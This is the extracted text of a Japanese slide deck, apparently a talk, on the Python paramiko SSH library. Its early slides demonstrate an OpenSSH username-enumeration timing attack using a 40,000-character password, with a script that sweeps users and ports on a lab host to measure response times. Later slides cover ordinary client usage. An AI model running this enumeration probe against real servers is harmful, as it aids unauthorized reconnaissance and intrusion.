
同じことをやってみる
● メッチャ遅い!!
>>> import socket, paramiko
>>> s = socket.create_connection(('192.168.122.225',22))
>>> t = paramiko.Transport(s)
>>> t.connect(username='root')
>>> t.auth_password('root','A'*40000)
Traceback (most recent call last):
( 省略 )
AuthenticationException: Authentication failed.
6. 6
同じことをやってみる
● メッチャ早い!!
>>> import socket, paramiko
>>> s = socket.create_connection(('192.168.122.225',22))
>>> t = paramiko.Transport(s)
>>> t.connect(username='hage')
>>> t.auth_password('hage','A'*40000)
Traceback (most recent call last):
( 省略 )
AuthenticationException: Authentication failed.
7. 8. 8

影響範囲を調べてみたくなった
001: #!/usr/bin/env python
002:
003: import time
004: import paramiko
005:
006: def login(username='root', password='A'*8, port=22):
007: ssh = paramiko.SSHClient()
008: ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
009:
010: s = time.time()
011: try:
012: ssh.connect(hostname='192.168.122.112',
013: port=port,
014: username=username,
015: password=password,
016: allow_agent=False,
017: )
018: except paramiko.AuthenticationException:
019: e = time.time()
9. 9
影響範囲を調べてみたくなった
022:
023: userlist = [
024: 'root', 'hoge', 'fuga'
025: ]
026: ports = [
027: 22,
028: 22421, 22431, 22432, 22441, 22451, 22461, 22471, 22491, 22501,
029: 22511, 22521, 22531, 22541, 22551, 22561, 22571, 22581, 22582,
030: 22591, 22601, 22611, 22621, 22622, 22631, 22641, 22651, 22661,
031: ]
032:
033: for port in ports:
034: for user in userlist:
035: s,e = login(user, 'A'*40000, port)
036: print 'port:%-5d user:%s time:%f' % (port, user, e - s)
037: print '-' * 40
10. 11. 12. 12
SSH クライアント
● ホスト公開鍵の取り扱い
– .ssh/known_hosts へ追加するポリシー
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.connect('192.168.122.112')
Traceback (most recent call last):
( 省略 )
SSHException: Server '192.168.122.112' not found in known_hosts
>>> ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
>>> ssh.connect('192.168.122.112')
>>>
13. 13

SSH クライアント
● known_hosts を読み込む
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.load_system_host_keys()
>>> ssh.connect('192.168.122.112')
>>>
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.load_host_keys('.ssh/known_hosts')
>>> ssh.connect('192.168.122.112')
>>>
14. 14
ホスト公開鍵の管理
● 追加 / 削除 / チェックなどが可能
...
>>> ssh.connect('192.168.122.112')
>>> keys = ssh.get_host_keys()
>>> keys.items()
[('192.168.122.112', <paramiko.hostkeys.SubDict object at 0x7f8516765810>)]
15. 15
SSH クライアント
● 起動させたシェルの環境変数を自動で読み込む
– カレントユーザ / デフォルトの秘密鍵
– 認証エージェント
– 同じフィンガープリントの鍵がすでに登録されてい
る
> ssh-add -l
2048 e0:e6:03:ff:f7:cd:95:07:11:f8:a9:52:e8:79:e3:de .ssh/id_rsa_root (RSA)
> python
>>> import paramiko
>>> ':'.join(['%02x'%i for i in map(ord, paramiko.Agent().get_keys()[0].get_fingerprint())])
'e0:e6:03:ff:f7:cd:95:07:11:f8:a9:52:e8:79:e3:de'
16. 16
SSH クライアント
● コマンドを実行してみる
>>> import paramiko
>>> ssh = paramiko.SSHClient()
>>> ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
>>> ssh.connect('192.168.122.112')
>>> i, o, e = ssh.exec_command('ls')
>>> o.readlines()
['anaconda-ks.cfgn', 'openssh-servern', 'openssln']
>>> i, o, e = ssh.exec_command('ls2')
>>> o.readlines()
[]
>>> e.readlines()
['bash: ls2: command not foundn']
>>> ssh.close()
17. 18. 18
